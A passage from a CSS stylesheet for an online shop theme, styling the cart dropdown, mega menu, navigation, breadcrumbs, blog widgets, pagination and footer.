	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.box-cart .inner-box .dropdown-box:before {
	content:'';
	position:absolute;
	top:-7px;
	right:70px;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #e5e5e5;
}

.box-cart > .inner-box:hover > .dropdown-box {
	top:55px;
	opacity:1;
	visibility:visible;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.box-cart .inner-box .dropdown-box > ul > li {
	position:relative;
	margin-bottom:30px;
}

.box-cart .inner-box .dropdown-box > ul > li .img-product {
	float:left;
	margin-right:20px;
	width:64px;
	height:64px;
	border:2px solid transparent;
	border-radius:8px;
	text-align:center;
}

.box-cart .inner-box .dropdown-box > ul > li:hover .img-product {
	border-color:#e5e5e5;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product {
	text-align:left;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product .name {
	margin-bottom:3px;
	color:#484848;
	font-size:12px;
	line-height:20px;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product .price {
	color:#f28b00;
}

.box-cart .inner-box .dropdown-box > ul > li span.delete {
	position:absolute;
	top:0;
	right:0;
	font-size:18px;
	cursor:pointer;
}

.box-cart .inner-box .dropdown-box .total {
	text-align:left;
}

.box-cart .inner-box .dropdown-box .total span {
	color:#484848;
	font-weight:bold;
	font-size:14px;
}

.box-cart .inner-box .dropdown-box .total span.price {
	color:#f28b00;
	font-size:22px;
	font-weight:500;
	float:right;
}

.box-cart .inner-box .dropdown-box .btn-cart {
	margin-top:30px;
	overflow:hidden;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart {
	padding:10px 33px;
	color:#f28b00;
	border:2px solid #f28b00;
	border-radius:30px;
	font-size:14px;
	font-weight:600;
	float:left;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:hover {
	color:#fff;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:-1;
	background:#f28b00;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:hover:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.box-cart .inner-box .dropdown-box .btn-cart a.check-out {
	padding:12px 35px;
	color:#fff;
	border-radius:30px;
	font-size:14px;
	font-weight:600;
	background-color:#484848;
	float:right;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.box-cart .inner-box .dropdown-box .btn-cart a.check-out:hover {
	border-color:transparent;
}

/* Header Bottom */
.header-bottom {
	background-color:#f28b00;
}

.header-bottom > .container > .row {
	position:relative;
}

.header-bottom.style2 {
	background-color:#e58400;
}

.header-bottom.style3 {
	background-color:#fff;
}

/* Menu Mega
-------------------------------------------------------------- */
#mega-menu {
	position:relative;
	top:-10px;
	height:55px;
	width:250px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > .btn-mega {
	font-weight:600;
	font-size:16px;
	color:#ffffff !important;
	height:65px;
	padding-left:87px;
	line-height:65px;
	background-color:#484848;
	border-top-left-radius:9px;
	border-top-right-radius:9px;
	position:relative;
	z-index:98;
	cursor:pointer;
}

#mega-menu:hover ul.menu {
	top:-1px;
	visibility:visible;
	opacity:1;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > .btn-mega > span {
	position:absolute;
	height:2px;
	width:18px;
	left:46px;
	top:31px;
	background-color:#fff;
	display:inline-block;
}

#mega-menu > .btn-mega > span:before {
	content:'';
	position:absolute;
	height:2px;
	width:24px;
	top:-7px;
	background-color:#fff;
}

#mega-menu > .btn-mega > span:after {
	content:'';
	position:absolute;
	height:2px;
	width:24px;
	top:7px;
	background-color:#fff;
}

#mega-menu > ul.menu {
	position:relative;
	z-index:90;
	background-color:#fff;
	border:1px solid #484848;
	border-bottom-left-radius:8px;
	border-bottom-right-radius:8px;
	top:-1px;
	opacity:0;
	visibility:hidden;
	height: auto;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li > a {
	height:40px;
	line-height:41px;
	padding:0 24px;
	border-bottom:1px solid #e5e5e5;
	display:block;
	position:relative;
}

#mega-menu > ul.menu > li:last-child > a {
	border-bottom:none;
}

#mega-menu > ul.menu > li:hover > a .menu-title {
	color:#f28b00;
}

#mega-menu > ul.menu > li > a.dropdown:after {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	right:29px;
	font-size:14px;
	color:#484848;
}

#mega-menu > ul.menu > li > a .menu-img {
	margin-right:10px;
	display:inline-block;
	text-align:center;
}

#mega-menu > ul.menu > li > a .menu-title {
	color:#000000;
	font-weight:650;
}

#mega-menu.style1 > ul.menu {
	transform:translateY(0%);
	opacity:1;
	top:-1px;
	visibility:visible;
	border-width:1px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
}

#mega-menu > ul.menu > li:hover > .drop-menu {
	opacity:1;
	visibility:visible;
	transform:translateX(0%);
}

#mega-menu > ul.menu > li .drop-menu {
	transform:translateX(-10%);
	opacity:0;
	visibility:hidden;
	padding:27px 7px 27px 0;
	position:absolute;
	top:-1px;
	left:270px;
	width:375px;
	border-radius:10px;
	z-index:-1;
	height:516px;
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third {
	width:33.3%;
	float:left;
	padding-left:42px;
	padding-right:15px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title {
	color:#f28b00;
	font-size:16px;
	font-weight:bold;
	margin-bottom:20px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul li {
	margin-bottom:5px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul li a:not(:hover) {
	color:#484848;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a {
	color:#f28b00;
	font-weight:bold;
	position:relative;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#f28b00;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a:hover:before {
	width:100%;
	left:0;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li {
	border:2px solid #e5e5e5;
	border-radius:5px;
	background-color:#e5e5e5;
	height:110px;
	padding:30px 10px 30px 18px;
	margin-bottom:20px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li:hover {
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text {
	float:left;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title {
	font-weight:bold;
	font-size:18px;
	color:#f28b00;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .more-link a img {
	margin-left:10px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-img {
	float:right;
}

/* Main Navigation
-------------------------------------------------------------- */
#mainnav {
	padding-left:30px;
	float:left;
}

#mainnav > ul.menu {
	//word-spacing:-4px;
}

#mainnav > ul.menu > li {
	display:inline-block;
	line-height:57px;
	height:55px;
}

#mainnav ul.menu > li > a {
	display:inline-block;
	color:#fefefe;
	font-size:14px;
	font-weight:600;
	padding:0 21.5px;
	border-right:1px solid #fff;
	line-height:1;
	position:relative;
	z-index:8;
}

#mainnav ul.menu > li > a:after {
	content:'';
	position:absolute;
	bottom:-20px;
	left:-1px;
	opacity:0;
	background-color:#fff;
	height:48px;
	width:calc(100% + 2px);
	z-index:-3;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
}

#mainnav ul.menu > li:hover > a {
	color:#f28b00;
}

#mainnav ul.menu > li:hover > a:after {
	opacity:1;
}

#mainnav ul.menu > li:last-child > a {
	border-right:none;
}

#mainnav.style1 {
	padding-left:4px;
	line-height:104px;
}

#mainnav.style1 ul.menu > li > a {
	color:#484848;
	border:none;
	padding:0;
	font-weight:500;
	margin-right:33px;
}

#mainnav.style2 {
	padding-left:55px;
}

#mainnav.style2 ul.menu > li {
	margin-top:24px;
}

#mainnav.style2 ul.menu > li > a {
	margin-right:43.5px;
	text-transform:uppercase;
	font-weight:bold;
	color:#656565;
	padding:0;
	border-right:0px;
}

#mainnav.style2 ul.menu > li:last-child > a {
	margin-right:0px;
}

#mainnav.style2 ul.menu > li.has-mega-menu:hover > .submenu {
	top:80px;
}

#mainnav.style3 ul.menu > li > a {
	color:#484848;
	border-color:#c9c9c9;
}

#mainnav.style4 {
	padding-left:72px;
}

#mainnav ul.menu > li:hover > .submenu {
	opacity:1;
	visibility:visible;
	top:55px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mainnav.style1 ul.menu > li.column-1:hover > .submenu {
	top:55px;
}

#mainnav.style1 ul.menu > li:hover > .submenu {
	top:80px;
}

/* Today Deal */
.today-deal {
	float:right;
	display:none;
}

.today-deal a {
	line-height:55px;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	position:relative;
}

.today-deal a:hover {
	color:#ffffff;
}

.today-deal a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#fff;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

.today-deal a:hover:before {
	width:100%;
	left:0;
}

.today-deal.style1 > a {
	color:#f28b00;
}

/* Sub Menu */
ul.menu li.column-1 {
	position:relative;
}

ul.menu li.column-1 .submenu {
	width:263px;
	left:-1px;
	padding:18px 0;
}

ul.menu li.column-1 .submenu > li {
	line-height:30px;
}

ul.menu li.column-1 .submenu > li:last-child {
	border-bottom:none;
}

ul.menu li.column-1 .submenu > li > a {
	display:block;
	font-size:13px;
	padding-left:22px;
	position:relative;
	font-weight:500;
	color:#484848;
}

ul.menu li.column-1 .submenu > li > a:hover {
	color:#f28b00;
}

ul.menu li.column-1 .submenu > li > a i {
	padding-right:15px;
}

.submenu .row:not(:last-child) {
	margin-bottom:30px;
}

.submenu .col-md-4 {
	padding-left:50px;
}

.submenu .cat-title {
	color:#f28b00;
	font-size:16px;
	font-weight:500;
	margin-bottom:20px;
}

.submenu ul > li {
	margin-bottom:5px;
	line-height:24px;
}

.submenu .show {
	line-height:24px
}

.submenu .show a {
	color:#f28b00;
	font-weight:700;
	position:relative;
}

.submenu .show a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#f28b00;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

.submenu .show a:hover:before {
	width:100%;
	left:0;
}

/* Main Navigation Mobile
-------------------------------------------------------------- */
#mainnav-mobi {
	display:block;
	margin:0 auto;
	width:100%;
	position:absolute;
	left:0;
	z-index:1000;
	background-color:#ffffff;
}

#mainnav-mobi > ul {
	display:block;
	list-style:none;
	margin:0;
	padding:0;
}

#mainnav-mobi ul li {
	margin:0;
	position:relative;
	text-align:left;
	border-top:1px solid #333333;
	cursor:pointer;
	display:block;
}

#mainnav-mobi ul > li > a {
	text-decoration:none;
	height:50px;
	line-height:50px;
	padding:0 20px;
	color:#fff;
	border:none;
}

#mainnav-mobi ul.submenu {
	top:100%;
	left:0;
	z-index:2000;
	position:relative;
	background-color:#222222;
}

#mainnav-mobi > ul > li > ul > li {
	position:relative;
	border-top:1px solid #333333;
}

#mainnav-mobi ul.submenu > li > a {
	display:block;
	text-decoration:none;
	padding:0 50px;
	border-top-color:rgba(255,255,255,.1);
	-webkit-transition:all 0.2s ease-out;
	-moz-transition:all 0.2s ease-out;
	-o-transition:all 0.2s ease-out;
	transition:all 0.2s ease-out;
}

#mainnav-mobi > ul > li > ul > li:first-child a {
	border-top:none;
}

#mainnav-mobi ul.submenu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a {
	color:#fff;
}

#mainnav-mobi ul.menu li.has-mega-menu .submenu {
	background:#222222;
	right:0px;
	width:100%;
	position:relative;
}

#mainnav-mobi ul.menu li.has-mega-menu h3.cat-title {
	color:#fff;
	padding-left:50px;
	cursor:pointer;
}

#mainnav-mobi ul.menu li.has-mega-menu .submenu .row:not(:last-child) {
	margin:0;
}

/* Button Menu */
.btn-menu,
.btn-menu-mega {
	display:none;
	position:relative;
	background:transparent;
	cursor:pointer;
	float:right;
	top:10px;
	width:25px;
	height:25px;
	border:2px solid #fff;
	padding:15px 18px 17px;
	border-radius:4px;
	z-index:8;
	-webkit-transition:all ease .238s;
	-moz-transition:all ease .238s;
	transition:all ease .238s;
}

.btn-menu-mega {
	background:#484848;
	border-color:#484848;
}

.btn-menu:before,
.btn-menu:after,
.btn-menu span,
.btn-menu-mega:before,
.btn-menu-mega:after,
.btn-menu-mega span {
	background-color:#fff;
	-webkit-transition:all ease .238s;
	-moz-transition:all ease .238s;
	transition:all ease .238s;
}

.btn-menu:before,
.btn-menu:after,
.btn-menu-mega:before,
.btn-menu-mega:after {
	content:'';
	position:absolute;
	height:2px;
	width:25px;
	left:5px;
	top:50%;
	-webkit-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	transform-origin:50% 50%;
}

.btn-menu span,
.btn-menu-mega span {
	position:absolute;
	width:25px;
	height:2px;
	left:5px;
	top:50%;
	overflow:hidden;
	text-indent:200%;
}

.btn-menu-mega span {
	width:20px;
}

.btn-menu:before,
.btn-menu-mega:before {
	-webkit-transform:translate3d(0, -7px, 0);
	transform:translate3d(0, -7px, 0);
}

.btn-menu:after,
.btn-menu-mega:after {
	width:25px;
	-webkit-transform:translate3d(0, 7px, 0);
	transform:translate3d(0, 7px, 0);
}

.btn-menu.active:after,
.btn-menu-mega.active:after {
	width:25px;
}

.btn-menu.active span,
.btn-menu-mega.active span {
	opacity:0;
}

.btn-menu.active:before,
.btn-menu-mega.active:before {
	-webkit-transform:rotate3d(0, 0, 1, 45deg);
	transform:rotate3d(0, 0, 1, 45deg);
}

.btn-menu.active:after,
.btn-menu-mega.active:after {
	-webkit-transform:rotate3d(0, 0, 1, -45deg);
	transform:rotate3d(0, 0, 1, -45deg);
}

.btn-submenu,
.btn-submenu-child {
	position:absolute;
	right:0px;
	top:-1px;
	font:20px/51px 'FontAwesome';
	text-align:center;
	cursor:pointer;
	width:51px;
	height:50px;
	background:#333;
}

.btn-submenu-child {
	right:57px;
	top:0px;
	height:45px;
	line-height:46px;
}

.btn-submenu:before {
	content:"\f107";
	color:#ffffff;
}

.btn-submenu-child:before {
	content:"\f107";
	color:#fff;
}

.btn-submenu.active:before,
.btn-submenu-child.active:before {
	content:"\f106"
}

/* Mega Mobile
-------------------------------------------------------------- */
#mega-mobile {
	display:block;
	margin:0 auto;
	width:100%;
	position:absolute;
	left:0;
	z-index:1000;
	background-color:#ffffff;
}

#mega-mobile > ul.menu > li > a {
	color:#fff;
	display:block;
	padding:15px 0;
	cursor:pointer;
	padding-left:15px;
	border-bottom:1px solid #333;
	position:relative;
}

#mega-mobile > ul.menu > li > a .menu-img {
	margin-right:18px;
	min-width:30px;
	display:inline-block;
	text-align:center;
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown,
.btn-dropdown-child {
	position:absolute;
	top:0;
	right:0;
	font-size:14px;
	width:54px;
	height:54px;
	background:#262626;
	text-align:center;
	cursor:pointer;
	font:20px/54px 'FontAwesome';
}

.btn-dropdown-child {
	right:0px;
	width:44px;
	height:44px;
	line-height:44px;
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown:after,
.btn-dropdown-child:after {
	content:'\f107';
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown.active:after,
.btn-dropdown-child.active:after {
	content:'\f106';
}

#mega-mobile > ul.menu > li > .drop-menu {
	padding:0 54px 0 50px;
}

#mega-mobile > ul.menu > li > .drop-menu .cat-title {
	position:relative;
	color:#f5f5f5;
	padding:10px 0;
	border-bottom:1px solid #333;
}

#mega-mobile > ul.menu > li > .drop-menu ul {
	padding-left:20px;
}

#mega-mobile > ul.menu > li > .drop-menu ul li {
	border-bottom:1px solid #333;
}

#mega-mobile > ul.menu > li > .drop-menu ul li a {
	color:#f5f5f5;
	font-size:12px;
	padding:8px 0;
	display:block;
}

#mega-mobile > ul.menu > li > .drop-menu .show,
#mega-mobile > ul.menu > li > .drop-menu .one-third:nth-child(3) {
	display:none;
}

/* Flat BreadCrumb
-------------------------------------------------------------- */
.flat-breadcrumb {
	border-bottom:1px solid #e5e5e5;
	padding:16px 0;
}

.flat-breadcrumb ul.breadcrumbs li {
	display:inline-block;
	vertical-align:middle;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item {
	margin-right:11px;
	margin-left:2px;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item a {
	margin-right:19px;
	color:#8c8c8c;
	font-weight:500;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover {
	color:#f28b00;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item span {
	float:right;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end {
	line-height:10px;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a {
	padding:0px 25px 0px 22px;
	border:1px solid #e5e5e5;
	border-radius:30px;
	color:#2d2d2d;
	height:36px;
	line-height:34px;
	font-weight:500;
	position:relative;
	display:inline-block;
	overflow:hidden;
	z-index:5;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:#f28b00;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover:before,
.form-coupon form button:hover:before,
.cart-totals form .btn-cart-totals a.update:hover:before,
.cart-totals form .btn-cart-totals a.checkout:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover {
	color:#fff;
	border-color:#f28b00;
}

.small-box-fix {
	display: inline !important; 
	text-align: center !important;
	padding-left: 5px !important;
	padding-right: 5px !important;
}

.payment-section { width: 100%; background-color: #f7f7f7; margin-left: 10px; padding: 10px; }
.white_bg { background-color: #fff !important; }

.payment-div-outer {
	padding: 10px;
}

.payment-div-inner {
	background-color: #eeeeee;
	width: 100%; 
	margin-left: 10px; 
	padding: 10px;
}

/* Main Blog
-------------------------------------------------------------- */
.main-blog {
	margin-top:30px;
}

/* Sidebar */
.sidebar .widget {
	margin-bottom:36px;
	
}

.sidebar .widget .widget-title h3 {
	font-size:20px;
	font-family:'BloggerSans';
	font-weight:500;
	color:#2d2d2d;
	padding-bottom:15px;
	margin-bottom:22px;
	border-bottom:1px solid #e5e5e5;
	position:relative;
}

.sidebar .widget .widget-title h3 span:before {
	content:'';
	position:absolute;
	background-color:#484848;
	height:2px;
	width:15px;
	top:8px;
	right:0;
	cursor:pointer;
}

.sidebar .widget .widget-title h3 span:after {
	content:'';
	position:absolute;
	background-color:#484848;
	height:15px;
	width:2px;
	top:2.5px;
	right:6.5px;
	cursor:pointer;
	opacity:0;
}

.sidebar .widget .widget-title h3 span.active:after {
	opacity:1;
}

/* Widget Search */
.widget-search form input {
	height:40px;
	border:none;
	background:#f5f5f5;
}

/* Widget Categories */
.widget-categories > ul.cat-list > li {
	margin-bottom:15px;
	font-weight:400;
}

.widget-categories > ul.cat-list > li:last-child {
	margin-bottom:12px;
}

.widget-categories > ul.cat-list > li > a {
	color:#484848;
	padding-left:21px;
	position:relative;
}

.widget-categories > ul.cat-list > li.active > a {
	color:#f28b00;
}

.widget-categories > ul.cat-list > li > a:before {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	top:-2px;
	left:0;
}

.widget-categories > ul.cat-list > li > a:hover {
	color:#f28b00;
}

.widget-categories > ul.cat-list > li > a > span {
	color:#bababa;
	font-size:12px;
	margin-left:10px;
}

.widget-categories > ul.cat-list > li > ul.cat-child {
	padding-left:32px;
	margin-top:6px;
}

.widget-categories > ul.cat-list > li > ul.cat-child li {
	margin-bottom:1px;
}

.widget-categories > ul.cat-list > li > ul.cat-child li a {
	color:#bababa;
}

/* Product List */
ul.product-list li:not(:last-child) {
	margin-bottom:32px;
}

ul.product-list li .img-product {
	float:left;
	margin-right:21px;
}

ul.product-list li .img-product img {
	border-radius:8px;
}

ul.product-list li .info-product {
	overflow:hidden;
}

ul.product-list li .info-product .name {
	line-height:24px;
	color:#484848;
}

ul.product-list li .info-product .queue {
	margin-left:2px;
	line-height:21px;
	margin-bottom:5px;
}

ul.product-list li .info-product .queue i {
	color:#f28b00;
	font-size:11px;
}

ul.product-list li .info-product .price .sale {
	font-family:'BloggerSans';
	font-size:18px;
	color:#484848;
	font-weight:500;
	margin-right:8px;
}

ul.product-list li .info-product .price .regular {
	color:#c5c5c5;
	font-weight:400;
	font-size:13px;
}

/* Widget Tags */
.widget-tags {
	margin-top:56px;
}

.sidebar .widget-tags .widget-title h3 {
	margin-bottom:26px;
}

.widget-tags ul.tag-list li {
	display:inline-block;
	margin-right:17px;
	margin-bottom:11px;
}

.widget-tags ul.tag-list li a {
	display:inline-block;
	padding:5px 28px;
	color:#8c8c8c;
	font-size:12px;
	background-color:#f5f5f5;
	border-radius:30px;
}

.widget-tags ul.tag-list li a:hover {
	color:#FFF;
	background-color:#f28b00;
	
}


/* Main Post
-------------------------------------------------------------- */
article.main-post {
	margin-bottom:44px;
}

.post-wrap.style2 {
	margin-right:-14px;
	margin-left:-14px;
}

article.main-post .featured-post a img {
	border-radius:10px;
}

article.main-post .content-post h3.title-post {
	font-weight:500;
	margin-bottom:18px;
}

article.main-post .content-post h3.title-post a:not(:hover) {
	color:#2d2d2d;
}

article.main-post .content-post ul.meta-post {
	margin-bottom:11px;
}

article.main-post .content-post ul.meta-post li {
	display:inline-block;
	font-size:14px;
	font-weight:400;
	margin-left:2px;
	margin-right:23px;
}

article.main-post .content-post ul.meta-post li:last-child {
	margin-right:0px;
}

article.main-post .content-post ul.meta-post li.comment a:not(:hover) {
	color:#f92400;
}

article.main-post .content-post ul.meta-post li.date a:not(:hover) {
	color:#f28b00;
}

article.main-post .content-post .entry-post > p {
	color:#919191;
}

article.main-post .content-post .entry-post .more-link {
	margin-top:29px;
}

article.main-post .content-post .entry-post .more-link a {
	display:inline-block;
	width:192px;
	padding-left:43px;
	line-height:48px;
	height:50px;
	border:2px solid #e5e5e5;
	border-radius:40px;
	font-size:14px;
	font-weight:500;
	color:#2d2d2d;
	text-align:left;
	position:relative;
	z-index:9;
	overflow:hidden;
}

article.main-post .content-post .entry-post .more-link a:hover {
	color:#fff;
}

article.main-post .content-post .entry-post .more-link a:before {
	content:'';
	position:absolute;
	background:#f28b00;
	height:100%;
	width:100%;
	left:0;
	top:0;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

article.main-post .content-post .entry-post .more-link a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

article.main-post .content-post .entry-post .more-link a span {
	padding-left:16px;
}

article.main-post.style1 {
	margin-bottom:46px;
}

article.main-post.style1:last-child {
	padding-top:10px;
	overflow:hidden;
	margin-bottom:65px;
}

article.main-post.style1 .featured-post {
	float:left;
	margin-right:35px;
}

article.main-post.style1 .content-post h3.title-post {
	line-height:26px;
	margin-bottom:16px;
}

article.main-post.style2 {
	width:50%;
	float:left;
	padding-left:14px;
	padding-right:14px;
	margin-bottom:42px;
}

article.main-post.style2:last-child {
	margin-bottom:53px;
}

article.main-post.style3 {
	padding:0 49px;
	text-align:center;
}

.post-wrap article.main-post.style3:last-child {
	margin-bottom:34px;
}

article.main-post.style3 .content-post {
	padding:0 100px;
}

article.main-post.style4 .content-post .entry-post > p {
	letter-spacing:0px;
}

article.main-post.style4 .content-post h3.title-post {
	margin-bottom:13px;
}

/* Blog Pagination */
.blog-pagination {
	padding:16px 0 10px;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	margin-bottom:70px;
}

.blog-pagination.style1 {
	margin-bottom:30px;
}

.blog-pagination span {
	float:left;
	line-height:42px;
}

ul.flat-pagination {
	text-align:center;
	overflow: hidden;
}

ul.flat-pagination li {
	display:inline-block;
	margin:0 5px;
}

ul.flat-pagination li a {
	display:inline-block;
	height:40px;
	line-height:37px;
	width:40px;
	text-align:center;
	color:#484848;
	border:2px solid #e5e5e5;
	border-radius:50%;
	overflow:hidden;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover {
	background-color:#f28b00;
	color:#fffefe;
	border-color:#f28b00;
}

ul.flat-pagination li.next a img {
	margin-left:15px;
}

ul.flat-pagination li.prev a img {
	margin-right:15px;
}

ul.flat-pagination li.prev a,
ul.flat-pagination li.next a {
	width:auto;
	border:none;
}

ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover {
	background:none;
	border:none;
	color:#f28b00;
}

ul.flat-pagination.style1 {
	float:right;
}

ul.flat-pagination.style1 li {
	margin:0 4.5px;
}

ul.flat-pagination.style1 li.next {
	margin-right:2px;
}

ul.flat-pagination.style1 li.prev {
	margin-right:11px;
}

.blog-pagination.style2 {
	margin-bottom:60px;
}

.blog-pagination.style3 {
	margin-bottom:48px;
}

.blog-pagination.style4 {
	margin-bottom:41px;
}

/* Footer
-------------------------------------------------------------- */
footer {
	padding:44px 0 42px;
	border-top:1px solid #e5e5e5;
	background-color:#fff;
}

footer.style1 {
	background-color:#f5f5f5;
	border-top:none;
	border-radius:10px;
	margin:0 270px;
}

footer.style2 {
	border-top:none;
	background:url('../images/slider/bg-ft.jpg') bottom center repeat;
}

footer.style2 .container-fluid {
	background-color:#f5f5f5;
	padding:40px 70px;
	border-radius:5px;
}

footer.style3 {
	padding:33px 0 42px;
}

footer.style4 {
	width:1720px;
	margin:0 auto;
	padding:45px 0 42px;
	background:#f5f5f5;
	border-radius:10px;
	border-top:none;
}

footer.style4 .widget-about {
	padding-left:54px;
}

footer.style4 .widget-categories-ft {
	padding-left:95px;
}

footer.style4 .widget-menu {
	padding-left:82px;
}

footer.style4 .widget-newsletter {
	padding-right:55px;
